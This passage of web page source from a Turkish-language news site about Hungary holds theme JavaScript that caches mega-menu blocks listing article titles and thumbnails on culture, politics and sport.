<\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\">Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\">Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\">Filenin Efeleri Macaristan Deplasman\u0131nda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 102;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bozulmaz-bir-hazine-tarik-demirkan-tarihi-konagin-gizemi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cDe\u011ferli bir hazine\u201d: Tar\u0131k Demirkan, Tarihi Kona\u011f\u0131n Gizemi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tarihi-konak-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tarihi-konak-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tarihi-konak-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cDe\u011ferli bir hazine\u201d: Tar\u0131k Demirkan, Tarihi Kona\u011f\u0131n Gizemi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bozulmaz-bir-hazine-tarik-demirkan-tarihi-konagin-gizemi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"\u201cDe\u011ferli bir hazine\u201d: Tar\u0131k Demirkan, Tarihi Kona\u011f\u0131n Gizemi\">\u201cDe\u011ferli bir hazine\u201d: Tar\u0131k Demirkan, Tarihi Kona\u011f\u0131n Gizemi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-kulturu-gunu-beyoglunda-kutlandi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615962821_1313293994157349_5682684585706319181_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-kulturu-gunu-beyoglunda-kutlandi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131\">Macar K\u00fclt\u00fcr\u00fc G\u00fcn\u00fc Beyo\u011flu\u2019nda kutland\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/ooo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban kimdir\">Viktor Orban II. Abd\u00fclhamit&#8217;in torunu mu&#8230; \u015eehzade Abd\u00fclkadir&#8217;in o\u011flu Otto Orban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 104;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PORTRE: Nermin Abadan Unat\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PORTRE: Nermin Abadan Unat\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" title=\"PORTRE: Nermin Abadan Unat\u00a0\">PORTRE: Nermin Abadan Unat\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\">Sunahan Develio\u011flu ve Budape\u015fte<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\">\u201cK\u0131yamet\u201dte ya\u015famak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\">Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 106;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\">Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\">Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\">Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4980;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\">Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 